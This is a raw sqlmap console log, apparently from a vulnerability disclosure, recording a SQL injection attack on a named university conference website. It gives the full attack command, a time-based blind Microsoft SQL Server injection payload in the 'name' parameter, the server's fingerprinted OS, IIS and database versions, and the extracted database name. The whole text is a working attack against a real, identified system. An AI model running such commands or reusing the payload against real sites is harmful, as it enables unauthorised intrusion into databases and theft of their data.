 C:\sqlmap>sqlmap.py -u "http://conference.lib.ecnu.edu.cn/Users.aspx?name=e&unit
=e" -p "name"  --no-cast  --dbms=mssql --current-db --time-sec=10
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:21:39
[20:21:39] [INFO] testing connection to the target URL
[20:21:40] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: name=e' OR 9147=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuser
s AS sys7) AND 'dyUm' LIKE 'dyUm&unit=e
---
[20:21:40] [INFO] testing Microsoft SQL Server
[20:21:40] [INFO] confirming Microsoft SQL Server
[20:21:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[20:21:40] [INFO] fetching current database
[20:21:40] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[20:22:23] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[20:22:53] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
Meeting
current database:    'Meeting'
[20:36:14] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\conference.lib.ecnu.edu.cn'
www.wooyun.org
[*] shutting down at 20:36:14